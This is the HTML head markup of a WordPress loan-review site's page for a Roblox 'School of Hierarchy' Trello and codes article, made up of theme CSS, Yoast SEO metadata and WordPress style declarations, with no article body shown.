.btn{position:absolute;border-radius:0 3px 3px 0;height:32px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:0}@media (max-width:767px){.header-search-wrap .td-drop-down-search .btn{line-height:17px}}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-6px;right:24px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #fff transparent;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}@media (max-width:767px){.header-search-wrap .td-drop-down-search:before{right:23px}}.header-search-wrap .td-drop-down-search #td-header-search{background-color:#ffffff!important;width:95%;height:32px;margin:0;border-right:0;line-height:17px}.header-search-wrap .td-drop-down-search .td-search-form{margin:21px 20px 20px 21px}.td-header-border #td-top-search{margin-top:-20px}@media (max-width:767px){.td-header-border #td-top-search{margin-top:-22px}}#td-mobile-nav .td-register-section{position:absolute;top:0;color:#fff;width:100%;z-index:-1}#td-mobile-nav .td-register-section a{color:#fff}#td-mobile-nav .td-register-section .td-icon-read-down{font-size:23px;transform:rotate(90deg);-webkit-transform:rotate(90deg);line-height:74px;width:74px;text-align:center;display:inline-block}#td-mobile-nav .td-register-section .td-login-input{color:#fff;font-weight:normal;font-size:17px;height:40px;line-height:40px;border:0;background:transparent;outline:0;margin:18px 0;position:relative;border-bottom:1px solid rgba(255,255,255,0.2);border-radius:0;box-shadow:none}#td-mobile-nav .td-register-section .td-login-form-wrap{padding:0 30px}#td-mobile-nav .td-register-section .td-login-button{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:#000;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.16);box-shadow:0 0 8px rgba(0,0,0,0.16);margin:17px 0 15px;font-size:17px;background-color:#fff;opacity:0.9;border-radius:40px;text-shadow:none}#td-mobile-nav .td-register-section .td-login-info-text{text-align:center;margin-bottom:20px}#td-mobile-nav .td-login-title{position:absolute;top:0;padding:0 50px;text-align:center;line-height:74px;text-transform:uppercase;width:100%;font-size:17px;height:74px;overflow:hidden;z-index:-1}#td-mobile-nav .td-login-panel-title{text-align:center;font-size:16px;padding:30px 10px}#td-mobile-nav .td-login-panel-title span{display:inline-block;font-size:28px;font-weight:bold;width:100%;margin-bottom:10px}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:bold;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:0.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:0.2}.td-search-wrap-mob .td-search-input:after{opacity:0.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob i{line-height:1;text-align:center;display:inline-block}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;display:inline-block;text-align:center}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans',arial,sans-serif;text-align:left;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing-top{padding-top:10px;padding-bottom:3px;border-top:1px solid #e6e6e6}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{height:40px;padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i{font-size:14px}.td-social-twitter .td-icon-twitter{font-size:12px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp{font-size:18px}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-whatsapp{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.wpb_button{display:inline-block;font-family:'Open Sans',arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;margin-bottom:20px!important;margin-left:20px;margin-right:20px;border:none}.td-pulldown-filter-list{display:none;position:absolute;top:8px;right:-1px;z-index:2;background-color:rgba(255,255,255,0.95);-webkit-border-radius:3px;-webkit-border-top-right-radius:0;-moz-border-radius:3px;-moz-border-radius-topright:0;border-radius:3px;border-top-right-radius:0;padding:5px 0 7px 0;text-align:left}.td-pulldown-filter-list{-webkit-animation-duration:0.3s;animation-duration:0.3s}.td-scroll-up{-webkit-transform:translateZ(0);position:fixed;bottom:4px;right:5px;display:none;border-radius:3px;width:38px;height:38px}.td-scroll-up .td-icon-menu-up{position:relative;color:#ffffff;font-size:20px;display:block;text-align:center;width:38px;top:7px}.mfp-hide{display:none!important}#login_pass-mob,#login_pass{display:none!important}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:'Open Sans',arial,sans-serif;text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:rgba(0,0,0,0.8);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=1);z-index:-2}.white-popup-block:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-size:cover;background-position:top;background-repeat:no-repeat;z-index:-3}body.td-animation-stack-type0 .post img{opacity:0}:root{--swiper-theme-color:#007aff}:root{--swiper-navigation-size:44px}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}:root{--jetpack--contact-form--border:1px solid #8c8f94;--jetpack--contact-form--border-color:#8c8f94;--jetpack--contact-form--border-size:1px;--jetpack--contact-form--border-style:solid;--jetpack--contact-form--border-radius:0px;--jetpack--contact-form--input-padding:16px;--jetpack--contact-form--font-size:16px}</style>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lendingnaija.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Trello for School of Hierarchy: We&#039;ll keep you updated as soon as new Roblox School of Hierarchy codes become available. You need to put things to use as" />
	<link rel="canonical" href="https://lendingnaija.com/roblox-school-of-hierarchy-trello-codes-2022/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Roblox School Of Hierarchy Trello &amp; Codes 2022" />
	<meta property="og:description" content="Trello for School of Hierarchy: We&#039;ll keep you updated as soon as new Roblox School of Hierarchy codes become available. You need to put things to use as" />
	<meta property="og:url" content="https://lendingnaija.com/roblox-school-of-hierarchy-trello-codes-2022/" />
	<meta property="og:site_name" content="Lending Naija" />
	<meta property="article:author" content="https://facebook.com/metronaija" />
	<meta property="article:published_time" content="2024-10-07T13:44:21+00:00" />
	<meta name="author" content="Olawale Olokede" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@metronaija" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Olawale Olokede" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lendingnaija.com/roblox-school-of-hierarchy-trello-codes-2022/#article","isPartOf":{"@id":"https://lendingnaija.com/roblox-school-of-hierarchy-trello-codes-2022/"},"author":{"name":"Olawale Olokede","@id":"https://lendingnaija.com/#/schema/person/a838cfdf05175a0299f93798519ffe1a"},"headline":"Roblox School Of Hierarchy Trello &amp; Codes 2022","datePublished":"2024-10-07T13:44:21+00:00","mainEntityOfPage":{"@id":"https://lendingnaija.com/roblox-school-of-hierarchy-trello-codes-2022/"},"wordCount":548,"commentCount":0,"publisher":{"@id":"https://lendingnaija.com/#organization"},"articleSection":["Educational Loans"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lendingnaija.com/roblox-school-of-hierarchy-trello-codes-2022/#respond"]}]},{"@type":"WebPage","@id":"https://lendingnaija.com/roblox-school-of-hierarchy-trello-codes-2022/","url":"https://lendingnaija.com/roblox-school-of-hierarchy-trello-codes-2022/","name":"Roblox School Of Hierarchy Trello &amp; Codes 2022","isPartOf":{"@id":"https://lendingnaija.com/#website"},"datePublished":"2024-10-07T13:44:21+00:00","description":"Trello for School of Hierarchy: We'll keep you updated as soon as new Roblox School of Hierarchy codes become available. You need to put things to use as","breadcrumb":{"@id":"https://lendingnaija.com/roblox-school-of-hierarchy-trello-codes-2022/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lendingnaija.com/roblox-school-of-hierarchy-trello-codes-2022/"]}]},{"@type":"BreadcrumbList","@id":"https://lendingnaija.com/roblox-school-of-hierarchy-trello-codes-2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lendingnaija.com/"},{"@type":"ListItem","position":2,"name":"Roblox School Of Hierarchy Trello &amp; Codes 2022"}]},{"@type":"WebSite","@id":"https://lendingnaija.com/#website","url":"https://lendingnaija.com/","name":"Lending Naija","description":"Loan Apps, Loan App Downloads And Reviews","publisher":{"@id":"https://lendingnaija.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lendingnaija.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://lendingnaija.com/#organization","name":"Lending Naija","url":"https://lendingnaija.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lendingnaija.com/#/schema/logo/image/","url":"https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/LN.logo_1682061184590.jpg?fit=500%2C125&ssl=1","contentUrl":"https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/LN.logo_1682061184590.jpg?fit=500%2C125&ssl=1","width":500,"height":125,"caption":"Lending Naija"},"image":{"@id":"https://lendingnaija.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://lendingnaija.com/#/schema/person/a838cfdf05175a0299f93798519ffe1a","name":"Olawale Olokede","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lendingnaija.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f868c6da3b04a9a558823806f94246d1fea89bb1c80ef30f2f60769c295eefad?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f868c6da3b04a9a558823806f94246d1fea89bb1c80ef30f2f60769c295eefad?s=96&d=mm&r=g","caption":"Olawale Olokede"},"description":"Mr Olawale Olokede is a registered loan officer and worked for over 10 years as a senior financial consultant for accounting, finance and business management firms in Nigeria. Mr Olawale Olokede implemented and supervised financial and loan solution to Lagos based small and medium scale businesses after lecturing at the Lagos Business school. He is channeled his writing skills and passion for blogging to set up Lending Naija with over 50 reviews on different loan application and downloads.","sameAs":["https://lendingnaija.com","https://facebook.com/metronaija","https://instagram.com/metronaija","https://x.com/metronaija"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Lending Naija &raquo; Feed" href="https://lendingnaija.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lending Naija &raquo; Comments Feed" href="https://lendingnaija.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lending Naija &raquo; Roblox School Of Hierarchy Trello &amp; Codes 2022 Comments Feed" href="https://lendingnaija.com/roblox-school-of-hierarchy-trello-codes-2022/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lendingnaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flendingnaija.com%2Froblox-school-of-hierarchy-trello-codes-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lendingnaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flendingnaija.com%2Froblox-school-of-hierarchy-trello-codes-2022%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
